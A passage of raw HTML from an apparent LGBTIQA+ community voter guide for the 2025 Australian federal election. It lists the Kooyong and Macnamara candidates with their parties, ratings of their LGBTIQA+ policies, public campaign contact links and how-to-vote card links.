data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td></table><div id='align-right'><a href=#top><img data-recalc-dims="1" alt='Return to top' title='Return to top' class='smicon' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/up.png?w=840&#038;ssl=1"></a></div><hr class='short'><a id = 'Kooyong'></a><h2 id='text-box'>Kooyong Division</h2><table class ='text-box'><tr><th style='width:24%'>Candidate<br><small>(in ballot order)</small></th><th>Party</th><th>LGBTIQA+<th>Jewish</th><th>How To Vote</th><th>LGBTIQA+ Platform</th><th>Candidate Statement</th></div></tr><tr><td><b>PEPPARD </b>Richard<br><a href='https://vic.ldp.org.au/fed_election_candidates_2025' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='mailto:richard&#46;peppard&#64;l&#100;&#112;&#46;&#111;&#114;&#103;&#46;&#97;&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.libertarians.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/libertarians.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/libertarians.png?w=840&#038;ssl=1"  ><br>Libertarian <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href="https://i0.wp.com/assets.nationbuilder.com/ldp/pages/11536/attachments/original/1744600460/HoR_Kooyong.jpg?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.libertarians.org.au/family_2025' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>HAMER </b>Amelia<br><a href='https://facebook.com/AmeliaHamerKooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://www.liberal.org.au/team/amelia-hamer' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;&#105;&#x6c;&#116;&#x6f;:&#x61;m&#x65;l&#105;&#x61;&#46;&#x68;&#97;&#x6d;&#101;&#x72;&#64;&#x76;i&#x63;&#46;&#108;&#x69;&#98;&#x65;&#114;&#x61;&#108;&#x2e;o&#x72;g&#x2e;a&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.liberal.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=840&#038;ssl=1"  ><br>Liberal <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/05/2025-HTV-Kooyong-Amelia-Hamer.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/weaktick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows a weak level of commitment to LGBTIQ+ issues' title='Policy platform shows a weak level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>CARTER </b>Jackie<br><a href='https://facebook.com/JackieCarterGreens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/jackiecartergreens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://greens.org.au/vic/person/jackie-carter' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#97;&#105;&#x6c;&#x74;&#111;&#58;&#x6a;&#x61;&#99;&#107;&#x69;&#x65;&#46;&#99;&#x61;&#x72;&#116;&#101;&#x72;&#x40;&#118;&#105;&#x63;&#x2e;&#103;&#114;&#x65;&#x65;&#110;&#115;&#x2e;&#x6f;&#114;&#103;&#x2e;&#x61;&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://greens.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>The Australian Greens <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://vote.greens.org.au/kooyong'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>BRACHE </b>Camille<br><a href='https://www.onenation.org.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://www.onenation.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=840&#038;ssl=1"  ><br>Pauline Hanson&#8217;s One Nation <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://vote.onenation.org.au/Vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.onenation.org.au/press-release-biological-reality-bill' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>VADER </b>David<br><a href='https://trumpetofpatriots.org/candidates/david-vader' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='mail&#116;&#111;&#58;&#107;&#111;&#111;&#121;&#x6f;&#x6e;&#x67;&#x40;&#x74;&#x72;&#x75;&#x6d;&#x70;etof&#112;&#97;&#116;&#114;&#105;&#111;&#116;&#x73;&#x2e;&#x6f;&#x72;&#x67;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://trumpetofpatriots.org/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Trumpet_of_Patriots.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Trumpet_of_Patriots.png?w=840&#038;ssl=1"  ><br>Trumpet of Patriots <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://trumpetofpatriots.org/wp-content/uploads/2025/04/bd7491a4f9d918a2273f7a19492ad602VIC%20Kooyong.pdf'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://trumpetofpatriots.org/policies' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>RYAN </b>Monique (incumbent)<br><a href='https://facebook.com/Mon4Kooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/Mon4Kooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/mon4kooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.threads.net/@mon4kooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/threads.png?w=840&#038;ssl=1" alt='Threads' title='Threads Page' class='smicon'></a><a href='https://www.tiktok.com/@mon4kooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tiktok.png?w=840&#038;ssl=1" alt='TikTok' title='TikTok Page' class='smicon'></a><a href='https://www.moniqueryan.com.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;a&#x69;&#108;&#x74;&#x6f;:&#x6d;&#111;&#x6e;&#x69;q&#x75;&#101;&#x2e;&#x72;y&#x61;&#110;&#x2e;&#x6d;p&#x40;&#97;&#x70;&#x68;&#46;&#x67;&#111;&#x76;&#x2e;a&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:03 9326 2900'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='03 9326 2900' class='smicon'></a></td><td><a class='hideDisplay1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ind.png?w=840&#038;ssl=1"  ><br>Independent <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://assets.nationbuilder.com/kooyongindependents/pages/10915/attachments/original/1745299217/how_to_vote_card.pdf'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.moniqueryan.com.au/diversity_and_inclusion' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td><a href ='https://aleph.org.au/wp-content/uploads/2025/04/20250428-KOOYONG-INDEPENDENT-Monique-Ryan-Candidate-Statement.pdf' target='_blank'><img data-recalc-dims="1" title ='click to view' alt='click to view' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon'></a></td><tr><td><b>CROSBY </b>Clive<br><a href='https://facebook.com/CliveforKooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/cliveforkooyong' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://alp.org.au/our-people/our-people/clive-crosby' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;a&#x69;&#108;&#x74;&#111;:&#x63;l&#x69;&#118;&#x65;&#46;c&#x72;&#111;&#x73;&#98;y&#x40;v&#x69;&#99;&#x2e;&#97;l&#x70;&#46;&#x6f;&#114;&#x67;&#x2e;a&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.alp.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>Australian Labor Party <br></span></span></a></td><td>(not stated)</td><td></td><td><a href='https://www.howtovote.org.au/kooyong'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bp-tick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows moderate level of commitment to LGBTIQ+ issues' title='Policy platform shows some level of commitment to LGBTIQ+ issues'></a></td><td></td></table><div id='align-right'><a href=#top><img data-recalc-dims="1" alt='Return to top' title='Return to top' class='smicon' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/up.png?w=840&#038;ssl=1"></a></div><hr class='short'><a id = 'Macnamara'></a><h2 id='text-box'>Macnamara Division</h2><table class ='text-box'><tr><th style='width:24%'>Candidate<br><small>(in ballot order)</small></th><th>Party</th><th>LGBTIQA+<th>Jewish</th><th>How To Vote</th><th>LGBTIQA+ Platform</th><th>Candidate Statement</th></div></tr><tr><td><b>BURNS </b>Josh (incumbent)<br><a href='https://facebook.com/joshburnsmp' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/joshburnsmp' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/joshburnsmp' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.youtube.com/@joshburnsmp' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/youtube.png?w=840&#038;ssl=1" alt='YouTube' title='YouTube Page' class='smicon'></a><a href='https://alp.org.au/our-people/our-people/josh-burns' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='m&#97;&#x69;&#x6c;t&#111;&#58;&#x6a;&#x6f;s&#104;&#x2e;&#x62;u&#114;&#110;&#x73;&#x2e;m&#112;&#x40;&#x61;p&#104;&#46;&#x67;&#x6f;v&#46;&#x61;&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:03 9534 8126'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='03 9534 8126' class='smicon'></a></td><td><a href='https://www.alp.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>Australian Labor Party <br></span></span></a></td><td>ALLY</td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/star.png?w=840&#038;ssl=1" class='icon' alt='Jewish' title='Jewish'></td><td><a href='https://www.howtovote.org.au/macnamara'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bp-tick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows moderate level of commitment to LGBTIQ+ issues' title='Policy platform shows some level of commitment to LGBTIQ+ issues'></a></td><td><a href ='https://aleph.org.au/wp-content/uploads/2025/04/20250428-MACNAMARA-LABOR-Josh-Burns-Candidate-Statement.pdf' target='_blank'><img data-recalc-dims="1" title ='click to view' alt='click to view' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon'></a></td><tr><td><b>RUBIN </b>Sean<br><a href='https://facebook.com/SeanRubin.PHON' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://www.onenation.org.au/sean-rubin' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#97;i&#x6c;&#116;o&#x3a;&#x6d;&#97;&#x63;&#x6e;&#97;m&#x61;&#114;a&#x40;&#x6f;&#110;&#x65;&#x6e;&#97;t&#x69;&#111;n&#x2e;&#x6f;&#114;&#x67;&#x2e;&#97;u?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:0405 210 685'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='0405 210 685' class='smicon'></a></td><td><a href='https://www.onenation.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=840&#038;ssl=1"  ><br>Pauline Hanson&#8217;s One Nation <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/star.png?w=840&#038;ssl=1" class='icon' alt='Jewish' title='Jewish'></td><td><a href='https://vote.onenation.org.au/Vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.onenation.org.au/press-release-biological-reality-bill' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>SEMMENS </b>Sonya<br><a href='https://facebook.com/SonyaSemmensGreens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/SonyaSemmens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/sonya_semmens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.threads.net/@sonya_semmens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/threads.png?w=840&#038;ssl=1" alt='Threads' title='Threads Page' class='smicon'></a><a href='https://greens.org.au/vic/person/sonya-semmens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#x61;&#x69;&#108;&#116;&#111;:s&#x6f;&#x6e;&#x79;&#x61;&#46;&#115;em&#x6d;&#x65;&#x6e;&#x73;&#64;&#118;ic&#x2e;&#x67;&#x72;&#x65;&#101;&#110;&#115;&#46;o&#x72;&#x67;&#x2e;&#x61;&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:03 9912 2992'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='03 9912 2992' class='smicon'></a></td><td><a href='https://greens.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>The Australian Greens <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://vote.greens.org.au/macnamara'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td><a href ='https://aleph.org.au/wp-content/uploads/2025/04/20250427-MACNAMARA-GREENS-Sonya-Semmens-Candidate-Statement.pdf' target='_blank'><img data-recalc-dims="1" title ='click to view' alt='click to view' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon'></a></td><tr><td><b>SAULO </b>Benson<br><a href='https://facebook.com/BensonSauloMacnamara' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/bensonsaulomacnamara' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a 